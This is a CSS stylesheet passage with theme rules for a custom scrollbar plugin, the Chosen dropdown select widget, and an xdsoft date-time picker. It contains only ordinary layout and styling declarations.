.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,0.2)}
.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}
.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}
.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,0.2)}
.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}
.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}
.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}
.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}
.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1)}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,0.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,0.2)}
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.6)}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.6)}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75)}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}
/*Chosen*/
.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,0.15)}
.chosen-container.chosen-with-drop .chosen-drop{left:0}
.chosen-container a{cursor:default}
.chosen-container .search-choice .group-name,.chosen-container .chosen-single .group-name{margin-right:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight:normal;color:#999}
.chosen-container .search-choice .group-name:after,.chosen-container .chosen-single .group-name:after{content:":";padding-left:2px;vertical-align:top}
.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:25px;border:1px solid #aaa;border-radius:5px;background-color:#fff;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px white inset,0 1px 1px rgba(0,0,0,0.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}
.chosen-container-single .chosen-default{color:#999}
.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}
.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}
.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url('chosen-sprite.png') -42px 1px no-repeat;font-size:1px}
.chosen-container-single .chosen-single abbr:hover{background-position:-42px -10px}
.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}
.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}
.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%}
.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}
.chosen-container-single .chosen-search input[type="text"]{margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}
.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}
.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}
.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}
.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}
.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}
.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}
.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff!important}
.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}
.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default}
.chosen-container .chosen-results li.group-option{padding-left:15px}
.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}
.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;margin:0;padding:0 5px;width:100%;height:auto;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}
.chosen-container-multi .chosen-choices li{float:left;list-style:none}
.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}
.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:0;height:25px;outline:0;border:0!important;background:transparent!important;box-shadow:none;color:#999;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}
.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 5px 3px 0;padding:3px 20px 3px 5px;border:1px solid #aaa;max-width:100%;border-radius:3px;background-color:#eee;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-size:100% 19px;background-repeat:repeat-x;background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default}
.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;font-size:1px}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}
.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);color:#666}
.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}
.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px}
.chosen-container-multi .chosen-results{margin:0;padding:0}
.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default}
.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3)}
.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}
.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent}
.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}
.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3)}
.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#222!important}
.chosen-disabled{opacity:.5!important;cursor:default}
.chosen-disabled .chosen-single{cursor:default}
.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}
.chosen-rtl{text-align:right}
.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}
.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}
.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}
.chosen-rtl .chosen-single div{right:auto;left:3px}
.chosen-rtl .chosen-single abbr{right:auto;left:26px}
.chosen-rtl .chosen-choices li{float:right}
.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl}
.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}
.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}
.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px}
.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0}
.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}
.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;direction:rtl}
.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px}
.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px}
/*Datetimepicker*/
.xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,0.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}
.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}
.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}
.xdsoft_datetimepicker button{border:none!important}
.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.xdsoft_noselect::selection{background:transparent}
.xdsoft_noselect::-moz-selection{background:transparent}
.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}
.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}
.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}
.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}
.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}
.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}
.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}
.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}
.xdsoft_datetimepicker .xdsoft_mounthpicker{position:relative;text-align:center}
.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}
.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}
.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}
.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}
.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}
.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}
.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}
.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}
.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}
.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1.0}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none!important}
.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}
.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}
.xdsoft_datetimepicker .xdsoft_calendar{clear:both}
.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}
.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}
.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}
.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}
.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}
.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}
.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff!important;background:#ff8000!important;box-shadow:none!important}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af!important;box-shadow:#178fe5 0 1px 3px 0 inset!important;color:#fff!important}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit!important;background:inherit!important;box-shadow:inherit!important}
.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}
.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc!important;font-size:10px;clear:both;float:none;margin-left:8px}
.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee!important}
.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa!important}
.xdsoft_time_box{position:relative;border:1px solid #ccc}
.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc!important;height:20px;border-radius:3px}
.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}
.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}
.xdsoft_scroller_box{position:relative}
.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}
.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}
